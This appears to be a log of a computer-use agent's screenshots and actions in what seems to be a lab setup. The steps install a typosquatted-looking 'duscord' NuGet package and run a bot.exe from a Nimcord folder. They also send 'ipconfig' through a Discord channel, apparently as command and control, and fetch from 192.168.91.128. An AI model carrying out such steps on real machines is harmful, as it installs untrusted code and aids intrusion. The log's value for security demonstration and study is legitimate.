
Type 'ipconfig' into the #test channel.
text(ipconfig)

Browse the Discord.Net README, search 'discord b', and scroll down to the Quick Example code.
click(183, 313)

scroll(down, 3)

text(discord b)

scroll(down, 3)

scroll(down, 3)

click(119, 582)

In the terminal, try 'nuget install duscord', then move into the bin folder and list it.
click(120, 582)

text(nuget install duscord)

click(121, 581)

text(cd .\bin\)

text(ls)
text(explorer .)

click(425, 206)

Open PowerShell in the Nimcord folder to run bot.exe, then lock Windows.
right_click(411, 207)

key(Win+L)

Sign in to the test machine and run the web request to 192.168.91.128.
click(598, 342)

mouse_move(380, 306)
text(iwr 192.168.91.128)
